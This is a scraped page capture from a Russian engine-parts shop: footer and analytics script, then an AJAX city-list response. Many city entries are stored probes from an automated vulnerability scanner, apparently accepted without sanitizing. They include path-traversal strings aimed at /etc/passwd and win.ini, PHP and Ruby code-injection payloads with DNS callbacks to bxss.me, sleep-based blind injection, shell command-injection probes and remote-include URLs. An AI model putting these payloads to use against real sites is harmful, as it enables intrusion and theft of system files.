</p>
<noscript><div><img src="https://mc.yandex.ru/watch/24915644" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
			

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eat-m.net/themes/theme_optima_barber3/assets/cache/bottom-37c933630.js" ></script>


    

    
          <script>
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [
                        {
                            "id": "4590",
                            "name" : "Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074)",
                            "price": "20650",
                            "brand": "",
                            "category": "Каталог/Запчасти для двигателей/Perkins/Прокладки/Прокладки ГБЦ",
                            "variant" : ""
                        }
                    ]
                }
            }
        });
       
    </script>


    <!-- Yandex.Metrika counter -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
//--><!]]></script><noscript><div><img src="https://mc.yandex.ru/watch/24915644" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="modal fade" id="pscityselection" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered " role="document">
    <div class="modal-content w-100">
     <div class="modal-header">
        <h5 class="modal-title" style="float: left;">Выбор города</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="city-modal-ajax">
      <div class="text-center p-5"><div class="spinner-border small text-dark" role="status"></div></div>
      </div>
    </div>

  </div>
</div>


    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/pscityselection/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190&_=1769271609532
body_size: 4577
content:
{"selectCity":"\n<div id=\"pscityselection_curent_city\" >\n<div class=\"curent_city\">\n<i class=\"material-icons place blink\">&#xe55f;<\/i>&nbsp;\n  <span>\n           \u041c\u043e\u0441\u043a\u0432\u0430\n      <\/span>\n<\/div>\n\n  <div id=\"pscityselection_pop_mine\">\n    <div class=\"geoplugin_city\">\n        <i class=\"material-icons place\">&#xe55f;<\/i>&nbsp;\u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434:&nbsp;<strong>\u041c\u043e\u0441\u043a\u0432\u0430<\/strong>?\n    <\/div>\n    <div>\n        <a class=\"btn btn-primary set-city\" data-id=\"1\" data-name=\"\u041c\u043e\u0441\u043a\u0432\u0430\" data-link=\"\">\n           \u0414\u0430\n        <\/a>\n        \n        &nbsp;\n\n        <button class=\"btn\" data-toggle=\"modal\" data-target=\"#pscityselection\">\n                    \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439\n        <\/button>\n    <\/div>\n  <\/div>\n<\/div>\n\n\n","displayBeforeBodyClosingTagAjax":"    <div class=\"search-city\">\n\n    <input class=\"form-control search_city w-100\" type=\"text\"  placeholder=\"\u041f\u043e\u0438\u0441\u043a \u0433\u043e\u0440\u043e\u0434\u0430\">\n\n \n    <\/div>\n       \n    <div class=\"box_city_modal\">\n                            <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"2\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"1\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"4\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"5\" data-name=\"\" data-link=\"\">\n                    <span>\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"6\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u0430\u043c\u0435\u043d\u0441\u043a\u043e\u0435<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"7\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u0440\u0430\u0442\u043e\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"8\" data-name=\"\" data-link=\"\">\n                    <span>\u042e\u0440\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"9\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"10\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"11\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0442<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"12\" data-name=\"\" data-link=\"\">\n                    <span>\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"13\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0430\u0442\u0447\u0438\u043d\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"14\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"15\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0440\u043e\u0437\u043d\u044b\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"16\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a-\u041a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"17\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0443\u0440\u0438\u043d\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"18\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"19\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043c\u0435\u043d\u044c-\u043d\u0430-\u041e\u0431\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"20\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0438\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"21\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0438\u0448\u0438\u043d\u0451\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"22\" data-name=\"\" data-link=\"\">\n                    <span><\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"23\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0430\u0432\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"24\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u043c\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"25\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043c\u043e\u043b\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"26\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043e\u0447\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"27\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u043d\u0437\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"28\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"29\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"30\" data-name=\"\" data-link=\"\">\n                    <span>\u0418\u0440\u043a\u0443\u0442\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"31\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u0430\u0441\u043d\u043e\u0437\u043d\u0430\u043c\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"32\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0440\u043c\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"33\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0435\u043c\u0435\u0440\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"34\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043b\u0430\u0434\u0438\u043a\u0430\u0432\u043a\u0430\u0437<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"35\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"36\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9032191*9245460)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"37\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9032191*9245460)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"38\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9032191*9245460)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"39\" data-name=\"\" data-link=\"\">\n                    <span>https:\/\/eat-m.net\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"40\" data-name=\"\" data-link=\"\">\n                    <span>HttP:\/\/bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"41\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"42\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitbi&#039;.&#039;tabfhzqt4e96a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(87).chr(114).chr(72).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"43\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitap&quot;.&quot;vikrqaifac9a3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(72).chr(104).chr(80).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"44\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitnq&#039;.&#039;nxifeoopc1c87.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(117).chr(81).chr(111).chr(84)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"45\" data-name=\"\" data-link=\"\">\n                    <span>ajax<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"46\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"47\" data-name=\"\" data-link=\"\">\n                    <span>ajax\/.<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"48\" data-name=\"\" data-link=\"\">\n                    <span>)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"49\" data-name=\"\" data-link=\"\">\n                    <span>!(()&amp;&amp;!|*|*|<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"50\" data-name=\"\" data-link=\"\">\n                    <span>^(#$!@#$)(()))******<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"51\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(109).concat(71)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitvt&quot;+&quot;gwegdwxz581d4.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"52\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(87).concat(107).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitti&#039;+&#039;acbxerri94852.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"53\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"54\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(73).concat(118).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzn&#039;+&#039;ybvlmsxd017b6.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"55\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"56\" data-name=\"\" data-link=\"\">\n                    <span>19484646<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"57\" data-name=\"\" data-link=\"\">\n                    <span>file:\/\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"58\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"59\" data-name=\"\" data-link=\"\">\n                    <span>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"60\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"61\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"62\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"63\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"64\" data-name=\"\" data-link=\"\">\n                    <span>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"65\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"66\" data-name=\"\" data-link=\"\">\n                    <span>Http:\/\/bxss.me\/t\/fit.txt<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"67\" data-name=\"\" data-link=\"\">\n                    <span>.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"68\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.print(md5(31337)).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"69\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"70\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/bxss.me\/t\/fit.txt?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"71\" data-name=\"\" data-link=\"\">\n                    <span>%2fetc%2fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"72\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"73\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"74\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"75\" data-name=\"\" data-link=\"\">\n                    <span>..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"76\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"77\" data-name=\"\" data-link=\"\">\n                    <span>..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"78\" data-name=\"\" data-link=\"\">\n                    <span>c:\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"79\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"80\" data-name=\"\" data-link=\"\">\n                    <span>\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"81\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;()<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"82\" data-name=\"\" data-link=\"\">\n                    <span>\/WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"83\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*saflye&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"84\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"85\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*qxhybz&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"86\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\\web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"87\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9400738*9018573)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"88\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*hjktzp||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"89\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9400738*9018573)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"90\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9400738*9018573)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"91\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*vzkerp||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"92\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitiu&#039;.&#039;aqpywspm8065e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(87).chr(119).chr(71).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"93\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitmk&quot;.&quot;wtyqqaxmf77c1.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(80).chr(117).chr(79).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"94\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitsf&#039;.&#039;ggqtrirb0d172.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(67).chr(101).chr(65)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"95\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(119).concat(80)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitpu&quot;+&quot;ksvhjzzg40d16.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"96\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(67).concat(108).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;ohwtyxtj4f0ee.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"97\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(89).concat(97).concat(72)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzi&#039;+&#039;aidwrbrt82168.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"98\" data-name=\"\" data-link=\"\">\n                    <span>19409432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"99\" data-name=\"\" data-link=\"\">\n                    <span>echo ztabkg$()\\ gukqdl\\nz^xyu||a #&#039; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #|&quot; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"100\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #&#039; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #|&quot; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"101\" data-name=\"\" data-link=\"\">\n                    <span>134TQL4XH0<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"102\" data-name=\"\" data-link=\"\">\n                    <span>|echo jkbrhd$()\\ sotogq\\nz^xyu||a #&#039; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #|&quot; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"103\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000772269 - 972194<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"104\" data-name=\"\" data-link=\"\">\n                    